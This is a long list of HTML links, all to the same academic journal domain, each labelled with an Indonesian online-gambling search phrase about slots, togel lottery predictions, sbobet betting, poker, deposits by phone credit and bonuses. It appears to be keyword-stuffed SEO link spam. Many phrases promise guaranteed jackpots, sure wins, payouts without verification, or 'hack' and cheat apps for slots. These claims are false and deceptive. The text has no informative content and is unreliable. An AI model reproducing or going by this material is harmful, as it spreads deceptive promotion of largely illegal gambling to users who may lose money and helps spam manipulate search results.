    <a href="https://journal.stiemb.ac.id/">website prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">website rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">website slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot android</a>
    <a href="https://journal.stiemb.ac.id/">website slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">website slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus selamat datangwebsite slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">website slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">website slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">website slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">website slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">website slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot play star gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">website slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">website slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">website slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">website tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">website togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">website togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">website togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">10 situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">100 bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">62 hacker slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">agen angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">agen angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">agen bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">agen bo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen bola 808</a>
    <a href="https://journal.stiemb.ac.id/">agen bola gila</a>
    <a href="https://journal.stiemb.ac.id/">agen bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">agen casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">agen casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen dadu</a>
    <a href="https://journal.stiemb.ac.id/">agen daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">agen data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">agen forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">agen idn</a>
    <a href="https://journal.stiemb.ac.id/">agen idn poker</a>
    <a href="https://journal.stiemb.ac.id/">agen idnplay</a>
    <a href="https://journal.stiemb.ac.id/">agen joker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen judi idn</a>
    <a href="https://journal.stiemb.ac.id/">agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi poker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen live casino</a>
    <a href="https://journal.stiemb.ac.id/">agen member vip</a>
    <a href="https://journal.stiemb.ac.id/">agen pay4d</a>
    <a href="https://journal.stiemb.ac.id/">agen permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen poker</a>
    <a href="https://journal.stiemb.ac.id/">agen poker idn</a>
    <a href="https://journal.stiemb.ac.id/">agen poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen poker online</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">agen provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen resmi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet casino</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">agen situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">agen situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot android</a>
    <a href="https://journal.stiemb.ac.id/">agen slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">agen slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">agen slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">agen slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">agen slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">agen slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">agen slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">agen slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">agen Slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot88</a>
    <a href="https://journal.stiemb.ac.id/">agen tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">agen tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agencslot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">akun jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">akun judi online</a>
    <a href="https://journal.stiemb.ac.id/">akun server filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun server myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun server singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun server swiss</a>
    <a href="https://journal.stiemb.ac.id/">akun server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun server thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun slot dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">akun slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">akun slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot wso mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">akun thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">akun wso</a>
    <a href="https://journal.stiemb.ac.id/">akun wso anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun wso pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">alamat alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">apa nama situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk cheat slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">apk idn poker</a>
    <a href="https://journal.stiemb.ac.id/">apk joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">apk judi online</a>
    <a href="https://journal.stiemb.ac.id/">apk judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi hack slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">bacarat casino</a>
    <a href="https://journal.stiemb.ac.id/">bakarat online</a>
    <a href="https://journal.stiemb.ac.id/">bakarat slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot88</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel darat</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah bolak balik</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto macau</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto macau bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot login</a>
    <a href="https://journal.stiemb.ac.id/">bet 200</a>
    <a href="https://journal.stiemb.ac.id/">bet casino</a>
    <a href="https://journal.stiemb.ac.id/">bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">betting casino</a>
    <a href="https://journal.stiemb.ac.id/">betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">blackjack online</a>
    <a href="https://journal.stiemb.ac.id/">bo kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">bo pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot kamboja aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot member baru pasti menang</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">bo slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pgsoft gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pp gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot singapore</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">bo slot zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo togel</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 10 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 20 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 4 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bocoran rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bola casino</a>
    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bongkar trik slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 50</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 8x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via ovo</a>
